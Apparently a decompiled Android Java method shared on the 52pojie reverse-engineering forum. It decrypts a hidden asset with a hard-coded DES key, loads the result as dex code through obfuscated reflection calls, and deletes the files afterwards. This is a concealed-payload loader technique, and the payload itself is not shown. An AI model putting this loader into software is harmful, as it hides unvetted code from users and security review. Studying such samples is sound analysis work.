 private void loadNsClass(Context context) {
String dexDir = "/data/data/" + context.getPackageName() + "/";
String sourcePathName = new StringBuilder(String.valueOf(dexDir)).append("w.zip").toString();
String outputPathName = new StringBuilder(String.valueOf(dexDir)).append("w").toString();
try {
InputStream is = (InputStream) InjectFun.invokeMethod("android.content.res.AssetManager", "open", InjectFun.invokeMethod("android.content.ContextWrapper", "getAssets", this, null, null), new Class[]{String.class}, new Object[]{"ac"});
byte[] encrypeData = new byte[is.available()];
InjectFun.invokeMethod("java.io.InputStream", "read", is, new Class[]{byte[].class, Integer.TYPE, Integer.TYPE}, new Object[]{encrypeData, new Integer(0), new Integer(is.available())});
is.close();
byte[] rawdata = new DesUtils(DesUtils.STRING_KEY).decrypt(encrypeData);
FileOutputStream fos = (FileOutputStream) Class.forName("java.io.FileOutputStream").getConstructor(new Class[]{String.class}).newInstance(new Object[]{sourcePathName});
fos.write(rawdata);
fos.close();
} catch (Exception e) {
e.printStackTrace();
}
try {
Object[] objs = new Object[]{sourcePathName, outputPathName, new Integer(0)};
Object dx = Class.forName("dalvik.system.DexFile").getMethod("loadDex", new Class[]{String.class, String.class, Integer.TYPE}).invoke(null, objs);
Object enumeration = null;
try {
enumeration = dx.getClass().getMethod("entries", null).invoke(dx, null);
} catch (Exception e2) {
e2.printStackTrace();
}
while (Util.hasMore(context, enumeration)) {
String className = (String) InjectFun.invokeMethod("java.util.Enumeration", "nextElement", enumeration, null, null);
Class<?> klass = null;
try {
klass = Class.forName("java.lang.ClassLoader");
} catch (Exception e3) {
}
InjectFun.invokeMethod("dalvik.system.DexFile", "loadClass", dx, new Class[]{String.class, klass}, new Object[]{className, InjectFun.invokeMethod("android.content.Context", "getClassLoader", context, null, null)});
Log.i("test", "load class name:" + className);
}
try {
Constructor fileCt = Class.forName("java.io.File").getConstructor(new Class[]{String.class});
Object[] valueArgs = new Object[]{sourcePathName};
InjectFun.invokeMethod("java.io.File", "delete", fileCt.newInstance(valueArgs), null, null);
valueArgs[0] = outputPathName;
InjectFun.invokeMethod("java.io.File", "delete", fileCt.newInstance(valueArgs), null, null);
} catch (Exception e22) {
e22.printStackTrace();
}
} catch (Exception e4) {
}
}
吾爱破解论坛
www.52pojie.cn